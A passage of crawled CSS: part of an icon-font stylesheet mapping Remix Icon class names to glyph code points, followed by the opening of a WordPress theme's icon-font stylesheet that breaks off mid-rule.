    content: "\f0c4";
}

.ri-screenshot-2-line:before {
    content: "\f0c5";
}

.ri-screenshot-fill:before {
    content: "\f0c6";
}

.ri-screenshot-line:before {
    content: "\f0c7";
}

.ri-sd-card-fill:before {
    content: "\f0c8";
}

.ri-sd-card-line:before {
    content: "\f0c9";
}

.ri-sd-card-mini-fill:before {
    content: "\f0ca";
}

.ri-sd-card-mini-line:before {
    content: "\f0cb";
}

.ri-search-2-fill:before {
    content: "\f0cc";
}

.ri-search-2-line:before {
    content: "\f0cd";
}

.ri-search-eye-fill:before {
    content: "\f0ce";
}

.ri-search-eye-line:before {
    content: "\f0cf";
}

.ri-search-fill:before {
    content: "\f0d0";
}

.ri-search-line:before {
    content: "\f0d1";
}

.ri-secure-payment-fill:before {
    content: "\f0d2";
}

.ri-secure-payment-line:before {
    content: "\f0d3";
}

.ri-seedling-fill:before {
    content: "\f0d4";
}

.ri-seedling-line:before {
    content: "\f0d5";
}

.ri-send-backward:before {
    content: "\f0d6";
}

.ri-send-plane-2-fill:before {
    content: "\f0d7";
}

.ri-send-plane-2-line:before {
    content: "\f0d8";
}

.ri-send-plane-fill:before {
    content: "\f0d9";
}

.ri-send-plane-line:before {
    content: "\f0da";
}

.ri-send-to-back:before {
    content: "\f0db";
}

.ri-sensor-fill:before {
    content: "\f0dc";
}

.ri-sensor-line:before {
    content: "\f0dd";
}

.ri-separator:before {
    content: "\f0de";
}

.ri-server-fill:before {
    content: "\f0df";
}

.ri-server-line:before {
    content: "\f0e0";
}

.ri-service-fill:before {
    content: "\f0e1";
}

.ri-service-line:before {
    content: "\f0e2";
}

.ri-settings-2-fill:before {
    content: "\f0e3";
}

.ri-settings-2-line:before {
    content: "\f0e4";
}

.ri-settings-3-fill:before {
    content: "\f0e5";
}

.ri-settings-3-line:before {
    content: "\f0e6";
}

.ri-settings-4-fill:before {
    content: "\f0e7";
}

.ri-settings-4-line:before {
    content: "\f0e8";
}

.ri-settings-5-fill:before {
    content: "\f0e9";
}

.ri-settings-5-line:before {
    content: "\f0ea";
}

.ri-settings-6-fill:before {
    content: "\f0eb";
}

.ri-settings-6-line:before {
    content: "\f0ec";
}

.ri-settings-fill:before {
    content: "\f0ed";
}

.ri-settings-line:before {
    content: "\f0ee";
}

.ri-shape-2-fill:before {
    content: "\f0ef";
}

.ri-shape-2-line:before {
    content: "\f0f0";
}

.ri-shape-fill:before {
    content: "\f0f1";
}

.ri-shape-line:before {
    content: "\f0f2";
}

.ri-share-box-fill:before {
    content: "\f0f3";
}

.ri-share-box-line:before {
    content: "\f0f4";
}

.ri-share-circle-fill:before {
    content: "\f0f5";
}

.ri-share-circle-line:before {
    content: "\f0f6";
}

.ri-share-fill:before {
    content: "\f0f7";
}

.ri-share-forward-2-fill:before {
    content: "\f0f8";
}

.ri-share-forward-2-line:before {
    content: "\f0f9";
}

.ri-share-forward-box-fill:before {
    content: "\f0fa";
}

.ri-share-forward-box-line:before {
    content: "\f0fb";
}

.ri-share-forward-fill:before {
    content: "\f0fc";
}

.ri-share-forward-line:before {
    content: "\f0fd";
}

.ri-share-line:before {
    content: "\f0fe";
}

.ri-shield-check-fill:before {
    content: "\f0ff";
}

.ri-shield-check-line:before {
    content: "\f100";
}

.ri-shield-cross-fill:before {
    content: "\f101";
}

.ri-shield-cross-line:before {
    content: "\f102";
}

.ri-shield-fill:before {
    content: "\f103";
}

.ri-shield-flash-fill:before {
    content: "\f104";
}

.ri-shield-flash-line:before {
    content: "\f105";
}

.ri-shield-keyhole-fill:before {
    content: "\f106";
}

.ri-shield-keyhole-line:before {
    content: "\f107";
}

.ri-shield-line:before {
    content: "\f108";
}

.ri-shield-star-fill:before {
    content: "\f109";
}

.ri-shield-star-line:before {
    content: "\f10a";
}

.ri-shield-user-fill:before {
    content: "\f10b";
}

.ri-shield-user-line:before {
    content: "\f10c";
}

.ri-ship-2-fill:before {
    content: "\f10d";
}

.ri-ship-2-line:before {
    content: "\f10e";
}

.ri-ship-fill:before {
    content: "\f10f";
}

.ri-ship-line:before {
    content: "\f110";
}

.ri-shirt-fill:before {
    content: "\f111";
}

.ri-shirt-line:before {
    content: "\f112";
}

.ri-shopping-bag-2-fill:before {
    content: "\f113";
}

.ri-shopping-bag-2-line:before {
    content: "\f114";
}

.ri-shopping-bag-3-fill:before {
    content: "\f115";
}

.ri-shopping-bag-3-line:before {
    content: "\f116";
}

.ri-shopping-bag-fill:before {
    content: "\f117";
}

.ri-shopping-bag-line:before {
    content: "\f118";
}

.ri-shopping-basket-2-fill:before {
    content: "\f119";
}

.ri-shopping-basket-2-line:before {
    content: "\f11a";
}

.ri-shopping-basket-fill:before {
    content: "\f11b";
}

.ri-shopping-basket-line:before {
    content: "\f11c";
}

.ri-shopping-cart-2-fill:before {
    content: "\f11d";
}

.ri-shopping-cart-2-line:before {
    content: "\f11e";
}

.ri-shopping-cart-fill:before {
    content: "\f11f";
}

.ri-shopping-cart-line:before {
    content: "\f120";
}

.ri-showers-fill:before {
    content: "\f121";
}

.ri-showers-line:before {
    content: "\f122";
}

.ri-shuffle-fill:before {
    content: "\f123";
}

.ri-shuffle-line:before {
    content: "\f124";
}

.ri-shut-down-fill:before {
    content: "\f125";
}

.ri-shut-down-line:before {
    content: "\f126";
}

.ri-side-bar-fill:before {
    content: "\f127";
}

.ri-side-bar-line:before {
    content: "\f128";
}

.ri-signal-tower-fill:before {
    content: "\f129";
}

.ri-signal-tower-line:before {
    content: "\f12a";
}

.ri-signal-wifi-1-fill:before {
    content: "\f12b";
}

.ri-signal-wifi-1-line:before {
    content: "\f12c";
}

.ri-signal-wifi-2-fill:before {
    content: "\f12d";
}

.ri-signal-wifi-2-line:before {
    content: "\f12e";
}

.ri-signal-wifi-3-fill:before {
    content: "\f12f";
}

.ri-signal-wifi-3-line:before {
    content: "\f130";
}

.ri-signal-wifi-error-fill:before {
    content: "\f131";
}

.ri-signal-wifi-error-line:before {
    content: "\f132";
}

.ri-signal-wifi-fill:before {
    content: "\f133";
}

.ri-signal-wifi-line:before {
    content: "\f134";
}

.ri-signal-wifi-off-fill:before {
    content: "\f135";
}

.ri-signal-wifi-off-line:before {
    content: "\f136";
}

.ri-sim-card-2-fill:before {
    content: "\f137";
}

.ri-sim-card-2-line:before {
    content: "\f138";
}

.ri-sim-card-fill:before {
    content: "\f139";
}

.ri-sim-card-line:before {
    content: "\f13a";
}

.ri-single-quotes-l:before {
    content: "\f13b";
}

.ri-single-quotes-r:before {
    content: "\f13c";
}

.ri-sip-fill:before {
    content: "\f13d";
}

.ri-sip-line:before {
    content: "\f13e";
}

.ri-skip-back-fill:before {
    content: "\f13f";
}

.ri-skip-back-line:before {
    content: "\f140";
}

.ri-skip-back-mini-fill:before {
    content: "\f141";
}

.ri-skip-back-mini-line:before {
    content: "\f142";
}

.ri-skip-forward-fill:before {
    content: "\f143";
}

.ri-skip-forward-line:before {
    content: "\f144";
}

.ri-skip-forward-mini-fill:before {
    content: "\f145";
}

.ri-skip-forward-mini-line:before {
    content: "\f146";
}

.ri-skull-2-fill:before {
    content: "\f147";
}

.ri-skull-2-line:before {
    content: "\f148";
}

.ri-skull-fill:before {
    content: "\f149";
}

.ri-skull-line:before {
    content: "\f14a";
}

.ri-skype-fill:before {
    content: "\f14b";
}

.ri-skype-line:before {
    content: "\f14c";
}

.ri-slack-fill:before {
    content: "\f14d";
}

.ri-slack-line:before {
    content: "\f14e";
}

.ri-slice-fill:before {
    content: "\f14f";
}

.ri-slice-line:before {
    content: "\f150";
}

.ri-slideshow-2-fill:before {
    content: "\f151";
}

.ri-slideshow-2-line:before {
    content: "\f152";
}

.ri-slideshow-3-fill:before {
    content: "\f153";
}

.ri-slideshow-3-line:before {
    content: "\f154";
}

.ri-slideshow-4-fill:before {
    content: "\f155";
}

.ri-slideshow-4-line:before {
    content: "\f156";
}

.ri-slideshow-fill:before {
    content: "\f157";
}

.ri-slideshow-line:before {
    content: "\f158";
}

.ri-smartphone-fill:before {
    content: "\f159";
}

.ri-smartphone-line:before {
    content: "\f15a";
}

.ri-snapchat-fill:before {
    content: "\f15b";
}

.ri-snapchat-line:before {
    content: "\f15c";
}

.ri-snowy-fill:before {
    content: "\f15d";
}

.ri-snowy-line:before {
    content: "\f15e";
}

.ri-sort-asc:before {
    content: "\f15f";
}

.ri-sort-desc:before {
    content: "\f160";
}

.ri-sound-module-fill:before {
    content: "\f161";
}

.ri-sound-module-line:before {
    content: "\f162";
}

.ri-soundcloud-fill:before {
    content: "\f163";
}

.ri-soundcloud-line:before {
    content: "\f164";
}

.ri-space-ship-fill:before {
    content: "\f165";
}

.ri-space-ship-line:before {
    content: "\f166";
}

.ri-space:before {
    content: "\f167";
}

.ri-spam-2-fill:before {
    content: "\f168";
}

.ri-spam-2-line:before {
    content: "\f169";
}

.ri-spam-3-fill:before {
    content: "\f16a";
}

.ri-spam-3-line:before {
    content: "\f16b";
}

.ri-spam-fill:before {
    content: "\f16c";
}

.ri-spam-line:before {
    content: "\f16d";
}

.ri-speaker-2-fill:before {
    content: "\f16e";
}

.ri-speaker-2-line:before {
    content: "\f16f";
}

.ri-speaker-3-fill:before {
    content: "\f170";
}

.ri-speaker-3-line:before {
    content: "\f171";
}

.ri-speaker-fill:before {
    content: "\f172";
}

.ri-speaker-line:before {
    content: "\f173";
}

.ri-spectrum-fill:before {
    content: "\f174";
}

.ri-spectrum-line:before {
    content: "\f175";
}

.ri-speed-fill:before {
    content: "\f176";
}

.ri-speed-line:before {
    content: "\f177";
}

.ri-speed-mini-fill:before {
    content: "\f178";
}

.ri-speed-mini-line:before {
    content: "\f179";
}

.ri-split-cells-horizontal:before {
    content: "\f17a";
}

.ri-split-cells-vertical:before {
    content: "\f17b";
}

.ri-spotify-fill:before {
    content: "\f17c";
}

.ri-spotify-line:before {
    content: "\f17d";
}

.ri-spy-fill:before {
    content: "\f17e";
}

.ri-spy-line:before {
    content: "\f17f";
}

.ri-stack-fill:before {
    content: "\f180";
}

.ri-stack-line:before {
    content: "\f181";
}

.ri-stack-overflow-fill:before {
    content: "\f182";
}

.ri-stack-overflow-line:before {
    content: "\f183";
}

.ri-stackshare-fill:before {
    content: "\f184";
}

.ri-stackshare-line:before {
    content: "\f185";
}

.ri-star-fill:before {
    content: "\f186";
}

.ri-star-half-fill:before {
    content: "\f187";
}

.ri-star-half-line:before {
    content: "\f188";
}

.ri-star-half-s-fill:before {
    content: "\f189";
}

.ri-star-half-s-line:before {
    content: "\f18a";
}

.ri-star-line:before {
    content: "\f18b";
}

.ri-star-s-fill:before {
    content: "\f18c";
}

.ri-star-s-line:before {
    content: "\f18d";
}

.ri-star-smile-fill:before {
    content: "\f18e";
}

.ri-star-smile-line:before {
    content: "\f18f";
}

.ri-steam-fill:before {
    content: "\f190";
}

.ri-steam-line:before {
    content: "\f191";
}

.ri-steering-2-fill:before {
    content: "\f192";
}

.ri-steering-2-line:before {
    content: "\f193";
}

.ri-steering-fill:before {
    content: "\f194";
}

.ri-steering-line:before {
    content: "\f195";
}

.ri-stethoscope-fill:before {
    content: "\f196";
}

.ri-stethoscope-line:before {
    content: "\f197";
}

.ri-sticky-note-2-fill:before {
    content: "\f198";
}

.ri-sticky-note-2-line:before {
    content: "\f199";
}

.ri-sticky-note-fill:before {
    content: "\f19a";
}

.ri-sticky-note-line:before {
    content: "\f19b";
}

.ri-stock-fill:before {
    content: "\f19c";
}

.ri-stock-line:before {
    content: "\f19d";
}

.ri-stop-circle-fill:before {
    content: "\f19e";
}

.ri-stop-circle-line:before {
    content: "\f19f";
}

.ri-stop-fill:before {
    content: "\f1a0";
}

.ri-stop-line:before {
    content: "\f1a1";
}

.ri-stop-mini-fill:before {
    content: "\f1a2";
}

.ri-stop-mini-line:before {
    content: "\f1a3";
}

.ri-store-2-fill:before {
    content: "\f1a4";
}

.ri-store-2-line:before {
    content: "\f1a5";
}

.ri-store-3-fill:before {
    content: "\f1a6";
}

.ri-store-3-line:before {
    content: "\f1a7";
}

.ri-store-fill:before {
    content: "\f1a8";
}

.ri-store-line:before {
    content: "\f1a9";
}

.ri-strikethrough-2:before {
    content: "\f1aa";
}

.ri-strikethrough:before {
    content: "\f1ab";
}

.ri-subscript-2:before {
    content: "\f1ac";
}

.ri-subscript:before {
    content: "\f1ad";
}

.ri-subtract-fill:before {
    content: "\f1ae";
}

.ri-subtract-line:before {
    content: "\f1af";
}

.ri-subway-fill:before {
    content: "\f1b0";
}

.ri-subway-line:before {
    content: "\f1b1";
}

.ri-subway-wifi-fill:before {
    content: "\f1b2";
}

.ri-subway-wifi-line:before {
    content: "\f1b3";
}

.ri-suitcase-2-fill:before {
    content: "\f1b4";
}

.ri-suitcase-2-line:before {
    content: "\f1b5";
}

.ri-suitcase-3-fill:before {
    content: "\f1b6";
}

.ri-suitcase-3-line:before {
    content: "\f1b7";
}

.ri-suitcase-fill:before {
    content: "\f1b8";
}

.ri-suitcase-line:before {
    content: "\f1b9";
}

.ri-sun-cloudy-fill:before {
    content: "\f1ba";
}

.ri-sun-cloudy-line:before {
    content: "\f1bb";
}

.ri-sun-fill:before {
    content: "\f1bc";
}

.ri-sun-foggy-fill:before {
    content: "\f1bd";
}

.ri-sun-foggy-line:before {
    content: "\f1be";
}

.ri-sun-line:before {
    content: "\f1bf";
}

.ri-superscript-2:before {
    content: "\f1c0";
}

.ri-superscript:before {
    content: "\f1c1";
}

.ri-surgical-mask-fill:before {
    content: "\f1c2";
}

.ri-surgical-mask-line:before {
    content: "\f1c3";
}

.ri-surround-sound-fill:before {
    content: "\f1c4";
}

.ri-surround-sound-line:before {
    content: "\f1c5";
}

.ri-survey-fill:before {
    content: "\f1c6";
}

.ri-survey-line:before {
    content: "\f1c7";
}

.ri-swap-box-fill:before {
    content: "\f1c8";
}

.ri-swap-box-line:before {
    content: "\f1c9";
}

.ri-swap-fill:before {
    content: "\f1ca";
}

.ri-swap-line:before {
    content: "\f1cb";
}

.ri-switch-fill:before {
    content: "\f1cc";
}

.ri-switch-line:before {
    content: "\f1cd";
}

.ri-sword-fill:before {
    content: "\f1ce";
}

.ri-sword-line:before {
    content: "\f1cf";
}

.ri-syringe-fill:before {
    content: "\f1d0";
}

.ri-syringe-line:before {
    content: "\f1d1";
}

.ri-t-box-fill:before {
    content: "\f1d2";
}

.ri-t-box-line:before {
    content: "\f1d3";
}

.ri-t-shirt-2-fill:before {
    content: "\f1d4";
}

.ri-t-shirt-2-line:before {
    content: "\f1d5";
}

.ri-t-shirt-air-fill:before {
    content: "\f1d6";
}

.ri-t-shirt-air-line:before {
    content: "\f1d7";
}

.ri-t-shirt-fill:before {
    content: "\f1d8";
}

.ri-t-shirt-line:before {
    content: "\f1d9";
}

.ri-table-2:before {
    content: "\f1da";
}

.ri-table-alt-fill:before {
    content: "\f1db";
}

.ri-table-alt-line:before {
    content: "\f1dc";
}

.ri-table-fill:before {
    content: "\f1dd";
}

.ri-table-line:before {
    content: "\f1de";
}

.ri-tablet-fill:before {
    content: "\f1df";
}

.ri-tablet-line:before {
    content: "\f1e0";
}

.ri-takeaway-fill:before {
    content: "\f1e1";
}

.ri-takeaway-line:before {
    content: "\f1e2";
}

.ri-taobao-fill:before {
    content: "\f1e3";
}

.ri-taobao-line:before {
    content: "\f1e4";
}

.ri-tape-fill:before {
    content: "\f1e5";
}

.ri-tape-line:before {
    content: "\f1e6";
}

.ri-task-fill:before {
    content: "\f1e7";
}

.ri-task-line:before {
    content: "\f1e8";
}

.ri-taxi-fill:before {
    content: "\f1e9";
}

.ri-taxi-line:before {
    content: "\f1ea";
}

.ri-taxi-wifi-fill:before {
    content: "\f1eb";
}

.ri-taxi-wifi-line:before {
    content: "\f1ec";
}

.ri-team-fill:before {
    content: "\f1ed";
}

.ri-team-line:before {
    content: "\f1ee";
}

.ri-telegram-fill:before {
    content: "\f1ef";
}

.ri-telegram-line:before {
    content: "\f1f0";
}

.ri-temp-cold-fill:before {
    content: "\f1f1";
}

.ri-temp-cold-line:before {
    content: "\f1f2";
}

.ri-temp-hot-fill:before {
    content: "\f1f3";
}

.ri-temp-hot-line:before {
    content: "\f1f4";
}

.ri-terminal-box-fill:before {
    content: "\f1f5";
}

.ri-terminal-box-line:before {
    content: "\f1f6";
}

.ri-terminal-fill:before {
    content: "\f1f7";
}

.ri-terminal-line:before {
    content: "\f1f8";
}

.ri-terminal-window-fill:before {
    content: "\f1f9";
}

.ri-terminal-window-line:before {
    content: "\f1fa";
}

.ri-test-tube-fill:before {
    content: "\f1fb";
}

.ri-test-tube-line:before {
    content: "\f1fc";
}

.ri-text-direction-l:before {
    content: "\f1fd";
}

.ri-text-direction-r:before {
    content: "\f1fe";
}

.ri-text-spacing:before {
    content: "\f1ff";
}

.ri-text-wrap:before {
    content: "\f200";
}

.ri-text:before {
    content: "\f201";
}

.ri-thermometer-fill:before {
    content: "\f202";
}

.ri-thermometer-line:before {
    content: "\f203";
}

.ri-thumb-down-fill:before {
    content: "\f204";
}

.ri-thumb-down-line:before {
    content: "\f205";
}

.ri-thumb-up-fill:before {
    content: "\f206";
}

.ri-thumb-up-line:before {
    content: "\f207";
}

.ri-thunderstorms-fill:before {
    content: "\f208";
}

.ri-thunderstorms-line:before {
    content: "\f209";
}

.ri-ticket-2-fill:before {
    content: "\f20a";
}

.ri-ticket-2-line:before {
    content: "\f20b";
}

.ri-ticket-fill:before {
    content: "\f20c";
}

.ri-ticket-line:before {
    content: "\f20d";
}

.ri-time-fill:before {
    content: "\f20e";
}

.ri-time-line:before {
    content: "\f20f";
}

.ri-timer-2-fill:before {
    content: "\f210";
}

.ri-timer-2-line:before {
    content: "\f211";
}

.ri-timer-fill:before {
    content: "\f212";
}

.ri-timer-flash-fill:before {
    content: "\f213";
}

.ri-timer-flash-line:before {
    content: "\f214";
}

.ri-timer-line:before {
    content: "\f215";
}

.ri-todo-fill:before {
    content: "\f216";
}

.ri-todo-line:before {
    content: "\f217";
}

.ri-toggle-fill:before {
    content: "\f218";
}

.ri-toggle-line:before {
    content: "\f219";
}

.ri-tools-fill:before {
    content: "\f21a";
}

.ri-tools-line:before {
    content: "\f21b";
}

.ri-tornado-fill:before {
    content: "\f21c";
}

.ri-tornado-line:before {
    content: "\f21d";
}

.ri-trademark-fill:before {
    content: "\f21e";
}

.ri-trademark-line:before {
    content: "\f21f";
}

.ri-traffic-light-fill:before {
    content: "\f220";
}

.ri-traffic-light-line:before {
    content: "\f221";
}

.ri-train-fill:before {
    content: "\f222";
}

.ri-train-line:before {
    content: "\f223";
}

.ri-train-wifi-fill:before {
    content: "\f224";
}

.ri-train-wifi-line:before {
    content: "\f225";
}

.ri-translate-2:before {
    content: "\f226";
}

.ri-translate:before {
    content: "\f227";
}

.ri-travesti-fill:before {
    content: "\f228";
}

.ri-travesti-line:before {
    content: "\f229";
}

.ri-treasure-map-fill:before {
    content: "\f22a";
}

.ri-treasure-map-line:before {
    content: "\f22b";
}

.ri-trello-fill:before {
    content: "\f22c";
}

.ri-trello-line:before {
    content: "\f22d";
}

.ri-trophy-fill:before {
    content: "\f22e";
}

.ri-trophy-line:before {
    content: "\f22f";
}

.ri-truck-fill:before {
    content: "\f230";
}

.ri-truck-line:before {
    content: "\f231";
}

.ri-tumblr-fill:before {
    content: "\f232";
}

.ri-tumblr-line:before {
    content: "\f233";
}

.ri-tv-2-fill:before {
    content: "\f234";
}

.ri-tv-2-line:before {
    content: "\f235";
}

.ri-tv-fill:before {
    content: "\f236";
}

.ri-tv-line:before {
    content: "\f237";
}

.ri-twitch-fill:before {
    content: "\f238";
}

.ri-twitch-line:before {
    content: "\f239";
}

.ri-twitter-fill:before {
    content: "\f23a";
}

.ri-twitter-line:before {
    content: "\f23b";
}

.ri-typhoon-fill:before {
    content: "\f23c";
}

.ri-typhoon-line:before {
    content: "\f23d";
}

.ri-u-disk-fill:before {
    content: "\f23e";
}

.ri-u-disk-line:before {
    content: "\f23f";
}

.ri-ubuntu-fill:before {
    content: "\f240";
}

.ri-ubuntu-line:before {
    content: "\f241";
}

.ri-umbrella-fill:before {
    content: "\f242";
}

.ri-umbrella-line:before {
    content: "\f243";
}

.ri-underline:before {
    content: "\f244";
}

.ri-uninstall-fill:before {
    content: "\f245";
}

.ri-uninstall-line:before {
    content: "\f246";
}

.ri-unsplash-fill:before {
    content: "\f247";
}

.ri-unsplash-line:before {
    content: "\f248";
}

.ri-upload-2-fill:before {
    content: "\f249";
}

.ri-upload-2-line:before {
    content: "\f24a";
}

.ri-upload-cloud-2-fill:before {
    content: "\f24b";
}

.ri-upload-cloud-2-line:before {
    content: "\f24c";
}

.ri-upload-cloud-fill:before {
    content: "\f24d";
}

.ri-upload-cloud-line:before {
    content: "\f24e";
}

.ri-upload-fill:before {
    content: "\f24f";
}

.ri-upload-line:before {
    content: "\f250";
}

.ri-usb-fill:before {
    content: "\f251";
}

.ri-usb-line:before {
    content: "\f252";
}

.ri-user-2-fill:before {
    content: "\f253";
}

.ri-user-2-line:before {
    content: "\f254";
}

.ri-user-3-fill:before {
    content: "\f255";
}

.ri-user-3-line:before {
    content: "\f256";
}

.ri-user-4-fill:before {
    content: "\f257";
}

.ri-user-4-line:before {
    content: "\f258";
}

.ri-user-5-fill:before {
    content: "\f259";
}

.ri-user-5-line:before {
    content: "\f25a";
}

.ri-user-6-fill:before {
    content: "\f25b";
}

.ri-user-6-line:before {
    content: "\f25c";
}

.ri-user-add-fill:before {
    content: "\f25d";
}

.ri-user-add-line:before {
    content: "\f25e";
}

.ri-user-fill:before {
    content: "\f25f";
}

.ri-user-follow-fill:before {
    content: "\f260";
}

.ri-user-follow-line:before {
    content: "\f261";
}

.ri-user-heart-fill:before {
    content: "\f262";
}

.ri-user-heart-line:before {
    content: "\f263";
}

.ri-user-line:before {
    content: "\f264";
}

.ri-user-location-fill:before {
    content: "\f265";
}

.ri-user-location-line:before {
    content: "\f266";
}

.ri-user-received-2-fill:before {
    content: "\f267";
}

.ri-user-received-2-line:before {
    content: "\f268";
}

.ri-user-received-fill:before {
    content: "\f269";
}

.ri-user-received-line:before {
    content: "\f26a";
}

.ri-user-search-fill:before {
    content: "\f26b";
}

.ri-user-search-line:before {
    content: "\f26c";
}

.ri-user-settings-fill:before {
    content: "\f26d";
}

.ri-user-settings-line:before {
    content: "\f26e";
}

.ri-user-shared-2-fill:before {
    content: "\f26f";
}

.ri-user-shared-2-line:before {
    content: "\f270";
}

.ri-user-shared-fill:before {
    content: "\f271";
}

.ri-user-shared-line:before {
    content: "\f272";
}

.ri-user-smile-fill:before {
    content: "\f273";
}

.ri-user-smile-line:before {
    content: "\f274";
}

.ri-user-star-fill:before {
    content: "\f275";
}

.ri-user-star-line:before {
    content: "\f276";
}

.ri-user-unfollow-fill:before {
    content: "\f277";
}

.ri-user-unfollow-line:before {
    content: "\f278";
}

.ri-user-voice-fill:before {
    content: "\f279";
}

.ri-user-voice-line:before {
    content: "\f27a";
}

.ri-video-add-fill:before {
    content: "\f27b";
}

.ri-video-add-line:before {
    content: "\f27c";
}

.ri-video-chat-fill:before {
    content: "\f27d";
}

.ri-video-chat-line:before {
    content: "\f27e";
}

.ri-video-download-fill:before {
    content: "\f27f";
}

.ri-video-download-line:before {
    content: "\f280";
}

.ri-video-fill:before {
    content: "\f281";
}

.ri-video-line:before {
    content: "\f282";
}

.ri-video-upload-fill:before {
    content: "\f283";
}

.ri-video-upload-line:before {
    content: "\f284";
}

.ri-vidicon-2-fill:before {
    content: "\f285";
}

.ri-vidicon-2-line:before {
    content: "\f286";
}

.ri-vidicon-fill:before {
    content: "\f287";
}

.ri-vidicon-line:before {
    content: "\f288";
}

.ri-vimeo-fill:before {
    content: "\f289";
}

.ri-vimeo-line:before {
    content: "\f28a";
}

.ri-vip-crown-2-fill:before {
    content: "\f28b";
}

.ri-vip-crown-2-line:before {
    content: "\f28c";
}

.ri-vip-crown-fill:before {
    content: "\f28d";
}

.ri-vip-crown-line:before {
    content: "\f28e";
}

.ri-vip-diamond-fill:before {
    content: "\f28f";
}

.ri-vip-diamond-line:before {
    content: "\f290";
}

.ri-vip-fill:before {
    content: "\f291";
}

.ri-vip-line:before {
    content: "\f292";
}

.ri-virus-fill:before {
    content: "\f293";
}

.ri-virus-line:before {
    content: "\f294";
}

.ri-visa-fill:before {
    content: "\f295";
}

.ri-visa-line:before {
    content: "\f296";
}

.ri-voice-recognition-fill:before {
    content: "\f297";
}

.ri-voice-recognition-line:before {
    content: "\f298";
}

.ri-voiceprint-fill:before {
    content: "\f299";
}

.ri-voiceprint-line:before {
    content: "\f29a";
}

.ri-volume-down-fill:before {
    content: "\f29b";
}

.ri-volume-down-line:before {
    content: "\f29c";
}

.ri-volume-mute-fill:before {
    content: "\f29d";
}

.ri-volume-mute-line:before {
    content: "\f29e";
}

.ri-volume-off-vibrate-fill:before {
    content: "\f29f";
}

.ri-volume-off-vibrate-line:before {
    content: "\f2a0";
}

.ri-volume-up-fill:before {
    content: "\f2a1";
}

.ri-volume-up-line:before {
    content: "\f2a2";
}

.ri-volume-vibrate-fill:before {
    content: "\f2a3";
}

.ri-volume-vibrate-line:before {
    content: "\f2a4";
}

.ri-vuejs-fill:before {
    content: "\f2a5";
}

.ri-vuejs-line:before {
    content: "\f2a6";
}

.ri-walk-fill:before {
    content: "\f2a7";
}

.ri-walk-line:before {
    content: "\f2a8";
}

.ri-wallet-2-fill:before {
    content: "\f2a9";
}

.ri-wallet-2-line:before {
    content: "\f2aa";
}

.ri-wallet-3-fill:before {
    content: "\f2ab";
}

.ri-wallet-3-line:before {
    content: "\f2ac";
}

.ri-wallet-fill:before {
    content: "\f2ad";
}

.ri-wallet-line:before {
    content: "\f2ae";
}

.ri-water-flash-fill:before {
    content: "\f2af";
}

.ri-water-flash-line:before {
    content: "\f2b0";
}

.ri-webcam-fill:before {
    content: "\f2b1";
}

.ri-webcam-line:before {
    content: "\f2b2";
}

.ri-wechat-2-fill:before {
    content: "\f2b3";
}

.ri-wechat-2-line:before {
    content: "\f2b4";
}

.ri-wechat-fill:before {
    content: "\f2b5";
}

.ri-wechat-line:before {
    content: "\f2b6";
}

.ri-wechat-pay-fill:before {
    content: "\f2b7";
}

.ri-wechat-pay-line:before {
    content: "\f2b8";
}

.ri-weibo-fill:before {
    content: "\f2b9";
}

.ri-weibo-line:before {
    content: "\f2ba";
}

.ri-whatsapp-fill:before {
    content: "\f2bb";
}

.ri-whatsapp-line:before {
    content: "\f2bc";
}

.ri-wheelchair-fill:before {
    content: "\f2bd";
}

.ri-wheelchair-line:before {
    content: "\f2be";
}

.ri-wifi-fill:before {
    content: "\f2bf";
}

.ri-wifi-line:before {
    content: "\f2c0";
}

.ri-wifi-off-fill:before {
    content: "\f2c1";
}

.ri-wifi-off-line:before {
    content: "\f2c2";
}

.ri-window-2-fill:before {
    content: "\f2c3";
}

.ri-window-2-line:before {
    content: "\f2c4";
}

.ri-window-fill:before {
    content: "\f2c5";
}

.ri-window-line:before {
    content: "\f2c6";
}

.ri-windows-fill:before {
    content: "\f2c7";
}

.ri-windows-line:before {
    content: "\f2c8";
}

.ri-windy-fill:before {
    content: "\f2c9";
}

.ri-windy-line:before {
    content: "\f2ca";
}

.ri-wireless-charging-fill:before {
    content: "\f2cb";
}

.ri-wireless-charging-line:before {
    content: "\f2cc";
}

.ri-women-fill:before {
    content: "\f2cd";
}

.ri-women-line:before {
    content: "\f2ce";
}

.ri-wubi-input:before {
    content: "\f2cf";
}

.ri-xbox-fill:before {
    content: "\f2d0";
}

.ri-xbox-line:before {
    content: "\f2d1";
}

.ri-xing-fill:before {
    content: "\f2d2";
}

.ri-xing-line:before {
    content: "\f2d3";
}

.ri-youtube-fill:before {
    content: "\f2d4";
}

.ri-youtube-line:before {
    content: "\f2d5";
}

.ri-zcool-fill:before {
    content: "\f2d6";
}

.ri-zcool-line:before {
    content: "\f2d7";
}

.ri-zhihu-fill:before {
    content: "\f2d8";
}

.ri-zhihu-line:before {
    content: "\f2d9";
}

.ri-zoom-in-fill:before {
    content: "\f2da";
}

.ri-zoom-in-line:before {
    content: "\f2db";
}

.ri-zoom-out-fill:before {
    content: "\f2dc";
}

.ri-zoom-out-line:before {
    content: "\f2dd";
}

.ri-zzz-fill:before {
    content: "\f2de";
}

.ri-zzz-line:before {
    content: "\f2df";
}



--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/nikstore-icon.css?ver=1.3.1
body_size: 1325
content:
/*!
 *  nikstore-icon icon font. Generated by Iconly: https://iconly.io/
 */

@font-face {
  font-display: auto;
  font-family: "nikstore-icon";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/iconly.eot?1684303465367");
  src: url("../fonts/iconly.eot?#iefix") format("embedded-opentype"), url("../fonts/iconly.woff2?1684303465367") format("woff2"), url("../fonts/iconly.woff?1684303465367") format("woff"), url("../fonts/iconly.ttf?1684303465367") format("truetype"), url("../fonts/iconly.svg?1684303465367#nikstore-icon") format("svg");
}
[class="nikstore-icon"], [class^="nikstore-icon-"], [class*=" nikstore-icon-"] {
  display: inline-block;
  font-family: "nikstore-icon" !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

.nikstore-icon-user-1:before {
  content: "\e000";
}

.nikstore-icon-heart-1:before {
  content: "\e001";
}

.nikstore-icon-shopping-basket-1:before {
  content: "\e002";
}

.nikstore-icon-search-one:before {
  content: "\e003";
}

.nikstore-icon-shopping-bag-2:before {
  content: "\e004";
}

.nikstore-icon-heart-2:before {
  content: "\e005";
}

.nikstore-icon-menus-1:before {
  content: "\e006";
}

.nikstore-icon-world-grid:before {
  content: "\e007";
}

.nikstore-icon-location:before {
